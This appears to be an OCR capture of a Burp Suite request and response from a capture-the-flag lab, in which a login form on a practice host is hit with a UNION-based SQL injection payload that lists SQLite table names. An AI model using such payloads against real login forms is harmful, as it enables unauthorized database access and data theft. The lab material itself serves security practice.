 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select group_concat(tbl_name),2,3,4  FROM
sqlite_master  WHERE type='table' and tbl_name NOT like
'sqlite_%'--
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 15 Oct 2023 12:10:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for users is incorrect! 4"
}
9